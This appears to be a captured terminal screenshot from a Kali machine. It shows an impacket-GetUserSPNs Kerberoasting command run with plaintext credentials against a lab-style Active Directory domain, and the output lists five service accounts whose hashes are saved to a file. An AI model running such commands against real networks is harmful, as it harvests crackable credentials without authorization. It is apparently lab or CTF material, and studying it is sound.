 ┌──(root㉿kali)-[/home/mario/Desktop]
└─# impacket-GetUserSPNs -dc-ip 192.168.222.71 soupedecode.local/ybob317:ybob317 -outputfile hash
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

ServicePrincipalName    Name            MemberOf  PasswordLastSet             LastLogon  Delegation
----------------------  --------------  --------  --------------------------  ---------  ----------
FTP/FileServer          file_svc                  2024-06-17 19:32:23.726085  <never>
FW/ProxyServer          firewall_svc              2024-06-17 19:28:32.710125  <never>
HTTP/BackupServer       backup_svc                2024-06-17 19:28:49.476511  <never>
HTTP/WebServer          web_svc                   2024-06-17 19:29:04.569417  <never>
HTTPS/MonitoringServer  monitoring_svc            2024-06-17 19:29:18.511871  <never>